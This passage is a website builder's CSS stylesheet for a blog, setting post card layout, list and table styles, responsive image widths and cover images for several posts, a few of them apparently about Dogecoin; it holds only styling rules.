#imBlogPost_000000009 .imTAJustify { text-align: justify; }
#imBlogPost_000000009 .imUl { text-decoration: underline; }
#imBlogPost_000000009 .imStrike { text-decoration: line-through; }
#imBlogPost_000000009 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000009 .imVt { vertical-align: top; }
#imBlogPost_000000009 .imVc { vertical-align: middle; }
#imBlogPost_000000009 .imVb { vertical-align: bottom; }
#imBlogPost_000000009 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000009 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000009 { background-image: url('../blog/files/large-2714196.jpg'); }
#imBlogPost_000000008 div { line-height: 22px; }
#imBlogPost_000000008 .imHeading1 { line-height: 22px; }
#imBlogPost_000000008 .imHeading2 { line-height: 22px; }
#imBlogPost_000000008 .imHeading3 { line-height: 22px; }
#imBlogPost_000000008 .imHeading4 { line-height: 22px; }
#imBlogPost_000000008 .imHeading5 { line-height: 22px; }
#imBlogPost_000000008 .imHeading6 { line-height: 22px; }
#imBlogPost_000000008 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000008 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000008 ul ul ul { list-style: circle; }
#imBlogPost_000000008 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000008 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000008 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000008 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000008 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000008 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000008 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000008 p { margin: 0; padding: 0; }
#imBlogPost_000000008 .inline-block { display: inline-block; }
#imBlogPost_000000008 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000008 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000008 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000008 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000008 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000008 img.fleft { margin-right: 15px; }
#imBlogPost_000000008 img.fright { margin-left: 15px; }
#imBlogPost_000000008 .imTALeft { text-align: left; }
#imBlogPost_000000008 .imTARight { text-align: right; }
#imBlogPost_000000008 .imTACenter { text-align: center; }
#imBlogPost_000000008 .imTAJustify { text-align: justify; }
#imBlogPost_000000008 .imUl { text-decoration: underline; }
#imBlogPost_000000008 .imStrike { text-decoration: line-through; }
#imBlogPost_000000008 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000008 .imVt { vertical-align: top; }
#imBlogPost_000000008 .imVc { vertical-align: middle; }
#imBlogPost_000000008 .imVb { vertical-align: bottom; }
#imBlogPost_000000008 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000008 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000008 { background-image: url('../blog/files/Dogecoin20.png'); }
#imBlogPost_000000007 div { line-height: 22px; }
#imBlogPost_000000007 .imHeading1 { line-height: 22px; }
#imBlogPost_000000007 .imHeading2 { line-height: 22px; }
#imBlogPost_000000007 .imHeading3 { line-height: 22px; }
#imBlogPost_000000007 .imHeading4 { line-height: 22px; }
#imBlogPost_000000007 .imHeading5 { line-height: 22px; }
#imBlogPost_000000007 .imHeading6 { line-height: 22px; }
#imBlogPost_000000007 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000007 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000007 ul ul ul { list-style: circle; }
#imBlogPost_000000007 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000007 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000007 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000007 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000007 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000007 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000007 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000007 p { margin: 0; padding: 0; }
#imBlogPost_000000007 .inline-block { display: inline-block; }
#imBlogPost_000000007 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000007 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000007 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000007 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000007 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000007 img.fleft { margin-right: 15px; }
#imBlogPost_000000007 img.fright { margin-left: 15px; }
#imBlogPost_000000007 .imTALeft { text-align: left; }
#imBlogPost_000000007 .imTARight { text-align: right; }
#imBlogPost_000000007 .imTACenter { text-align: center; }
#imBlogPost_000000007 .imTAJustify { text-align: justify; }
#imBlogPost_000000007 .imUl { text-decoration: underline; }
#imBlogPost_000000007 .imStrike { text-decoration: line-through; }
#imBlogPost_000000007 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000007 .imVt { vertical-align: top; }
#imBlogPost_000000007 .imVc { vertical-align: middle; }
#imBlogPost_000000007 .imVb { vertical-align: bottom; }
#imBlogPost_000000007 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000007 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000007 { background-image: url('../blog/files/Dogecoin20-Your-Stake-to-Earn-Meme-Coin.png'); }
#imBlogPost_000000006 div { line-height: 22px; }
#imBlogPost_000000006 .imHeading1 { line-height: 22px; }
#imBlogPost_000000006 .imHeading2 { line-height: 22px; }
#imBlogPost_000000006 .imHeading3 { line-height: 22px; }
#imBlogPost_000000006 .imHeading4 { line-height: 22px; }
#imBlogPost_000000006 .imHeading5 { line-height: 22px; }
#imBlogPost_000000006 .imHeading6 { line-height: 22px; }
#imBlogPost_000000006 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000006 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000006 ul ul ul { list-style: circle; }
#imBlogPost_000000006 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000006 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000006 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000006 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000006 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000006 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000006 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000006 p { margin: 0; padding: 0; }
#imBlogPost_000000006 .inline-block { display: inline-block; }
#imBlogPost_000000006 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000006 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000006 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000006 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000006 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000006 img.fleft { margin-right: 15px; }
#imBlogPost_000000006 img.fright { margin-left: 15px; }
#imBlogPost_000000006 .imTALeft { text-align: left; }
#imBlogPost_000000006 .imTARight { text-align: right; }
#imBlogPost_000000006 .imTACenter { text-align: center; }
#imBlogPost_000000006 .imTAJustify { text-align: justify; }
#imBlogPost_000000006 .imUl { text-decoration: underline; }
#imBlogPost_000000006 .imStrike { text-decoration: line-through; }
#imBlogPost_000000006 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000006 .imVt { vertical-align: top; }
#imBlogPost_000000006 .imVc { vertical-align: middle; }
#imBlogPost_000000006 .imVb { vertical-align: bottom; }
#imBlogPost_000000006 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000006 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000006 { background-image: url('../blog/files/large-6615447.png'); }
#imBlogPost_000000005 div { line-height: 22px; }
#imBlogPost_000000005 .imHeading1 { line-height: 22px; }
#imBlogPost_000000005 .imHeading2 { line-height: 22px; }
#imBlogPost_000000005 .imHeading3 { line-height: 22px; }
#imBlogPost_000000005 .imHeading4 { line-height: 22px; }
#imBlogPost_000000005 .imHeading5 { line-height: 22px; }
#imBlogPost_000000005 .imHeading6 { line-height: 22px; }
#imBlogPost_000000005 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000005 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000005 ul ul ul { list-style: circle; }
#imBlogPost_000000005 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000005 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000005 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000005 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000005 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000005 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000005 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000005 p { margin: 0; padding: 0; }
#imBlogPost_000000005 .inline-block { display: inline-block; }
#imBlogPost_000000005 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000005 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000005 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000005 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000005 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000005 img.fleft { margin-right: 15px; }
#imBlogPost_000000005 img.fright { margin-left: 15px; }
#imBlogPost_000000005 .imTALeft { text-align: left; }
#imBlogPost_000000005 .imTARight { text-align: right; }
#imBlogPost_000000005 .imTACenter { text-align: center; }
#imBlogPost_000000005 .imTAJustify { text-align: justify; }
#imBlogPost_000000005 .imUl { text-decoration: underline; }
#imBlogPost_000000005 .imStrike { text-decoration: line-through; }
#imBlogPost_000000005 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000005 .imVt { vertical-align: top; }
#imBlogPost_000000005 .imVc { vertical-align: middle; }
#imBlogPost_000000005 .imVb { vertical-align: bottom; }
#imBlogPost_000000005 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000005 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000005 { background-image: url('../blog/files/large-6298191.png'); }
#imBlogPost_000000004 div { line-height: 22px; }
#imBlogPost_000000004 .imHeading1 { line-height: 22px; }
#imBlogPost_000000004 .imHeading2 { line-height: 22px; }
#imBlogPost_000000004 .imHeading3 { line-height: 22px; }
#imBlogPost_000000004 .imHeading4 { line-height: 22px; }
#imBlogPost_000000004 .imHeading5 { line-height: 22px; }
#imBlogPost_000000004 .imHeading6 { line-height: 22px; }
#imBlogPost_000000004 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000004 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000004 ul ul ul { list-style: circle; }
#imBlogPost_000000004 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000004 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000004 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000004 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000004 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000004 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000004 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000004 p { margin: 0; padding: 0; }
#imBlogPost_000000004 .inline-block { display: inline-block; }
#imBlogPost_000000004 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000004 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000004 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000004 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000004 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000004 img.fleft { margin-right: 15px; }
#imBlogPost_000000004 img.fright { margin-left: 15px; }
#imBlogPost_000000004 .imTALeft { text-align: left; }
#imBlogPost_000000004 .imTARight { text-align: right; }
#imBlogPost_000000004 .imTACenter { text-align: center; }
#imBlogPost_000000004 .imTAJustify { text-align: justify; }
#imBlogPost_000000004 .imUl { text-decoration: underline; }
#imBlogPost_000000004 .imStrike { text-decoration: line-through; }
#imBlogPost_000000004 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000004 .imVt { vertical-align: top; }
#imBlogPost_000000004 .imVc { vertical-align: middle; }
#imBlogPost_000000004 .imVb { vertical-align: bottom; }
#imBlogPost_000000004 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000004 .fs12lh1-5 { vertical-align: baseline; font-size: 12pt; line-height: 24px; }
#imBlogPostCover_000000004 { background-image: url('../blog/files/large-3375234.png'); }
@media (min-width: 960.0px) {
	#imBlogPost_000000020 .image-0 { width: 100%; max-width: 451px; height: auto; }
	#imBlogPost_00000001F .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001E .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001E .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001D .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001C .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001C .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001B .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001B .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001A .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000019 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000018 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000018 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000017 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000017 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000016 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000016 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000015 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000015 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000014 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000014 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000011 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000010 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000010 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000F .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000F .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000E .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000E .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000D .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000D .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000C .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000C .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000B .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000B .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000A .image-0 { width: 100%; max-width: 294px; height: auto; }
	#imBlogPost_000000009 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000009 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000008 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000007 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000006 .image-1 { width: 100%; max-width: 300px; height: auto; }
	#imBlogPost_000000006 .image-2 { width: 100%; max-width: 300px; height: auto; }
	#imBlogPost_000000005 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000004 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPage { position: relative; box-sizing: border-box; margin-left: 0; margin-right: 0; padding: 0 0px 0 0px; }
	#imBlogPage.imBlogHome #imBlogContent { width: 790px; margin-right: 10px; }
	#imBlogPage.imBlogArticle #imBlogContent { width: 790px; margin-right: 10px; }
	.imBlogPostCard { width: 790px; height: 200px; float: left; box-sizing: border-box; margin: 10px 10px 0 0; line-height: 1.5; }
	.imBlogPostCard:nth-of-type(-n+1) { margin-top: 0; }
	.imBlogPostCard:nth-of-type(1n) { margin-right: 0; }
	.imBlogPagination { width: 790px; }
	#imBlogPage.imBlogHome #imBlogSidebar { width: 160px; }
	#imBlogPage.imBlogArticle #imBlogSidebar { width: 160px; }
	.imBlogHighlightedCards .imBlogPostCard { width: 790px; height: 200px; margin-top: 0; margin-bottom: 10px; }
	.imBlogPostCard { display: grid; display: -ms-grid; grid-template-columns: 0% auto; -ms-grid-columns: 0% 1fr; grid-template-rows: auto auto 1fr auto; -ms-grid-rows: auto auto 1fr auto auto; }
	.imBlogPostCardWithCover { grid-template-columns: 50% auto; -ms-grid-columns: 50% 1fr; }
	.imBlogPostWrapperCardCover { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 1 / 6; -ms-grid-row: 1; -ms-grid-row-span: 5; }
	.imBlogPostCardTitle { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 1 / 2; -ms-grid-row: 1; }
	.imBlogPostCardCategory { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 2 / 3; -ms-grid-row: 2; }
	.imBlogPostCardDescription { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 3 / 4; -ms-grid-row: 3; }
	.imBlogPostCardDetails { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 4 / 5; -ms-grid-row: 4; }
	.imBlogPostCardButton { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 5 / 6; -ms-grid-row: 5; }
	
}

@media (max-width: 959.9px) and (min-width: 720.0px) {
	#imBlogPost_000000020 .image-0 { width: 100%; max-width: 451px; height: auto; }
	#imBlogPost_00000001F .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001E .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001E .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001D .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001C .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001C .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001B .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001B .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001A .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000019 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000018 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000018 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000017 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000017 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000016 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000016 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000015 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000015 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000014 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000014 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000011 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000010 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000010 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000F .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000F .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000E .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000E .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000D .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000D .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000C .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000C .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000B .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000B .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000A .image-0 { width: 100%; max-width: 294px; height: auto; }
	#imBlogPost_000000009 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000009 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000008 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000007 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000006 .image-1 { width: 100%; max-width: 300px; height: auto; }
	#imBlogPost_000000006 .image-2 { width: 100%; max-width: 300px; height: auto; }
	#imBlogPost_000000005 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000004 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPage { position: relative; box-sizing: border-box; margin-left: 0; margin-right: 0; padding: 0 0px 0 0px; }
	#imBlogPage.imBlogHome #imBlogContent { width: 550px; margin-right: 10px; }
	#imBlogPage.imBlogArticle #imBlogContent { width: 550px; margin-right: 10px; }
	.imBlogPostCard { width: 550px; height: 200px; float: left; box-sizing: border-box; margin: 10px 10px 0 0; line-height: 1.5; }
	.imBlogPostCard:nth-of-type(-n+1) { margin-top: 0; }
	.imBlogPostCard:nth-of-type(1n) { margin-right: 0; }
	.imBlogPagination { width: 550px; }
	#imBlogPage.imBlogHome #imBlogSidebar { width: 160px; }
	#imBlogPage.imBlogArticle #imBlogSidebar { width: 160px; }
	.imBlogHighlightedCards .imBlogPostCard { width: 550px; height: 200px; margin-top: 0; margin-bottom: 10px; }
	.imBlogPostCard { display: grid; display: -ms-grid; grid-template-columns: 0% auto; -ms-grid-columns: 0% 1fr; grid-template-rows: auto auto 1fr auto; -ms-grid-rows: auto auto 1fr auto auto; }
	.imBlogPostCardWithCover { grid-template-columns: 50% auto; -ms-grid-columns: 50% 1fr; }
	.imBlogPostWrapperCardCover { grid-column: 1 / 2; -ms-grid-column: 1; grid-row: 1 / 6; -ms-grid-row: 1; -ms-grid-row-span: 5; }
	.imBlogPostCardTitle { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 1 / 2; -ms-grid-row: 1; }
	.imBlogPostCardCategory { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 2 / 3; -ms-grid-row: 2; }
	.imBlogPostCardDescription { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 3 / 4; -ms-grid-row: 3; }
	.imBlogPostCardDetails { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 4 / 5; -ms-grid-row: 4; }
	.imBlogPostCardButton { grid-column: 2 / 3; -ms-grid-column: 2; grid-row: 5 / 6; -ms-grid-row: 5; }
	
}

@media (max-width: 719.9px) and (min-width: 480.0px) {
	#imBlogPost_000000020 .image-0 { width: 100%; max-width: 451px; height: auto; }
	#imBlogPost_00000001F .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001E .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001E .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001D .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001C .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001C .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001B .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001B .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000001A .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000019 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000018 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000018 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000017 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000017 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000016 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000016 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000015 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000015 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000014 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000014 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000013 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000012 .image-2 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000011 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000010 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000010 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000F .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000F .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000E .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000E .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000D .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000D .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000C .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000C .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000B .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000B .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_00000000A .image-0 { width: 100%; max-width: 294px; height: auto; }
	#imBlogPost_000000009 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000009 .image-1 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000008 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000007 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000006 .image-1 { width: 100%; max-width: 300px; height: auto; }
	#imBlogPost_000000006 .image-2 { width: 100%; max-width: 300px; height: auto; }
	#imBlogPost_000000005 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPost_000000004 .image-0 { width: 100%; max-width: 350px; height: auto; }
	#imBlogPage { position: relative; box-sizing: border-box; margin-left: 0; margin-right: 0; padding: 0 0px 0 0px; }
	#imBlogPage.imBlogHome #imBlogContent { width: 310px; margin-right: 10px; }
	#imBlogPage.imBlogArticle #imBlogContent { width: 310px; margin-right: 10px; }
	.imBlogPostCard { width: 310px; height: 200px; float: left; box-sizing: border-box; margin: 10px 10px 0 0; line-height: 1.5; }
